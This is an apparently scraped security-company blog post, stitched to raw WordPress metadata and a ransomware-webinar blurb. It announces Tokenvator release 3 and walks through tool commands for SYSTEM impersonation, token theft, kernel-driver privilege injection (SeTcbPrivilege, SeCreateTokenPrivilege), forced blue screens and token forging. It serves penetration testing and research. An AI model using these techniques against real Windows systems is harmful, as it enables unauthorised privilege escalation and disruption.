

- The privileges on our primary token (List_Privileges)

- Impersonate the SYSTEM account (GetSystem)

- List the privileges for the SYSTEM token we are impersonating (List_Privileges /Impersonation)
We then:
- Disable the SeAssignPrimaryTokenPrivilege on the Thread Token for SYSTEM (Disable_Privilege /Privilege:SeAssignPrimaryTokenPrivilege /Impersonation)
- List the thread token privileges again (List_Privileges /Impersonation)
- Re-enable the privilege on the token (Enable_Privilege /Privilege:SeAssignPrimaryTokenPrivilege /Impersonation)
- List the privileges one last time (List_Privileges /Impersonation) to show that it has been reenabled
This could all be done against a remote process as well by passing /ProcessID:<ID> flag.

Similarly, Thread Tokens can be impersonated with the Steal_Token command by specifying the /Thread Flag.
Now for the Cool Stuff
The number one request I’ve gotten has been, “Can I add a privilege with this tool?” Until now, that issue has been open on GitHub. I can happily say, I can finally close this issue.
Like Morpheus said, some of these rules can be bent others can be broken. To change the privileges on the token, I’ve historically used advapi32!AdjustTokenPrivileges. This allows for privileges to be enabled, disabled, or removed. As far as I’ve been able to tell, this does not allow for adding privileges onto a token. But because that doesn’t work, it doesn’t mean that there are no other options. It’s time to enter the world of the kernel.
Exploring the Kernel
To look at the Windows kernel, you will probably need WinDbg. It involves installing several development kits from Microsoft (https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/getting-started-with-windbg–kernel-mode-). A local instance of the debugger can be started from an elevated command prompt:
- “C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\kd.exe” -kl

From here we can start exploring.
Opaque Structures
As expansive as Microsoft Developer Network (MSDN) is, it is not all-encompassing. There are things that are intentionally not documented as they are not intended to be used. Among these is the EPROCESS structure.
Part of this is that this structure can change without notice from Microsoft. I can personally confirm that this happened. While it may be difficult to track down the layout of this structure online, we can easily view it with WinDbg. Using the dt command in WinDbg we can view each instance of it.
Exploring with windbg

Let’s look at the process structure of an elevated Tokenvator instance:

It’s running with process ID of 8140, converted to hex it is 1FCC.
Examining that process shows:

The line we are looking for is:
- PROCESS ffff9a890b963080
The EPROCESS structure can be found at is at address ffff9a890b963080. Querying for the EPROCESS structure:

It’s mostly truncated here, but it’s big. Really big. Excluding the KPROCESS structure which takes up the address 0x000 – 0x438 it has 238 entries.
dt nt!_EPROCESS ffff9a890b963080
   +0x000 Pcb              : _KPROCESS
  …
   +0x460 PrimaryTokenFrozen : Pos 15, 1 Bit
  …
   +0x4b8 Token            : _EX_FAST_REF
  …
   +0xa10 DynamicEnforcedCetCompatibleRanges : _PS_DYNAMIC_ENFORCED_ADDRESS_RANGES
But in this structure, there is a field called Token which references the _EX_FAST_REF structure.
Querying the _EX_FAST_REF structure for the Token field shows the following.

If we were query that address for a _TOKEN structure it wouldn’t work but looking the verbose process information with the command.
I didn’t immediately realize why the addresses were different. Fortunately, the ired.team was able to provide a useful insight:. they realized a bitwise AND (&) would correct the address.

Evaluate expression: -65372684652448 = ffffc48b`3c5a7060
Querying that address for the token we see a structure where the privileges are stored.

Querying that field reveals a structure that contains the present field where a bitwise or for each privilege can detect if it is present.

AND’ing that field can allow us to put privileges back on the token.
Pulling it All Together
We’ve found what needs to be changed in the kernel, so how do we do that? Well, that involves creating a kernel mode driver that can interact with kernel memory. Introducing: the KernelTokens driver.
This introduces several additional commands:
- install_driver
- start_driver
- uninstall_driver
- add_privilege
- freeze_token
- unfreeze_token

First, we need to install the driver. The default name is TokenDriver.
Now, let’s look at the existing privileges on the Tokens:


In this instance we see at the start there are 24 privileges. Let’s add two privileges SeTcbPrivilege and SeCreateTokenPrivilege. First, we run the command Add_Privilege /Privilege:SeTcbPrivilege. This connects to the driver and updates the bitfield in memory. Running List_Privileges again we see SeTcbPrivilege is now on the token. Running the Add_Privilege /Privilege:SeCreateTokenPrivilege command again allows us to add this privilege as well. As can be seen during the final List_Privileges command, 26 privileges are now present on the token including SeTcbPrivilege and SeCreateTokenPrivilege.
Causing Some Shenanigans

Critical Processes are a fun flag that can be added to a process to indicate that it is critical to the system functionality. This can be used to force a system to blue screen, or in some cases prevented the process from being killed.
When it does, well…
Becoming Someone Else:
One of the interesting things that I always wanted to add was the ability to become another user on the system without having to steal their token from a running process. There are several ways to accomplish this with increasing levels of difficulty:
- RunAs
- Logon_User
- Create_Token
Each one of these methods calls a different API.
RunAs
The RunAs is almost identical to the RunAs /netonly command. Under the surface this is just calling CreateProcessWithLogonW.

Logon_User
Logon_User is a little more complex, depending on the options provided it is either calling LogonUser or LogonUserExExW (no, not a typo) and then uses the newly created token to call CreateProcessWithTokenW.

Using this we can become any user we have credentials for as well as local service accounts such as Network Service or Local Service.
Create_Token
Lastly, the final technique for this part of the post is create_token. Under the surface this calls ntdll!CreateToken – this is a bit of a bear. This manually crafts the token from scratch and then calls CreateProcessWithTokenW.

As can be seen above, with this we can become disabled users and ephemerally add them to groups by adding the group onto the token at creation time.
This release can now be accessed on GitHub. To download and learn more about Tokenvator visit: https://github.com/0xbadjuju/Tokenvator.
[post_title] => Tokenvator Release 3 [post_excerpt] => This blog post discusses new additions to the Tokenvator for adding Token Privileges and manually crafting access tokens. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => tokenvator-release-3 [to_ping] => [pinged] => [post_modified] => 2023-05-18 12:46:40 [post_modified_gmt] => 2023-05-18 17:46:40 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25940 [menu_order] => 381 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [1] => WP_Post Object ( [ID] => 25884 [post_author] => 53 [post_date] => 2021-07-12 15:36:48 [post_date_gmt] => 2021-07-12 20:36:48 [post_content] =>Ransomware is a strategy for adversaries to make money – a strategy that’s proven successful. In this webinar, NetSPI’s Scott Sutherland and Alexander Polce Leary will cover how ransomware works, ransomware trends to watch, best practices for prevention, and more. At the core of the discussion, Scott and Alexander will explain how to build detections for common tactics, techniques, and procedures (TTPs) used by ransomware families and how to validate they work, ongoing, as part of the larger security program. Participants will leave this webinar with actionable advice to ensure their organization is more resilient to ever-evolving ransomware attacks.
[post_title] => How to Build and Validate Ransomware Attack Detections [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => build-validate-ransomware-attack-detections [to_ping] => [pinged] => [post_modified] => 2023-09-20 11:35:19 [post_modified_gmt] => 2023-09-20 16:35:19 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=25884 [menu_order] => 54 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [2] => WP_Post Object ( [ID] => 9735 [post_author] => 34 [post_date] => 2018-09-27 07:00:21 [post_date_gmt] => 2018-09-27 07:00:21 [post_content] =>What is Tokenvator?
Tokenvator is a token manipulation utility that is primarily used to alter the privileges of a process. In the original release we primarily focused on elevating process privileges. In this release, in addition to the usual bug fixes and improving existing features, I added several new features:- The ability to display additional token information
- A help command that’s actually useful
- Disabling and Removing Token Privileges
- Named Pipe Tokens
- Minifilter Manipulation
Use Cases:
There are a multitude of instances where elevating privilege or duplicating another processes token is necessary to proceed on an assessment. Most credential theft mechanisms require SYSTEM privileges, and now an impersonated SYSTEM token may not be enough. Tokenvator now tries to not only impersonate tokens, but also tries to start the process with a primary token.
Displaying Token Information:
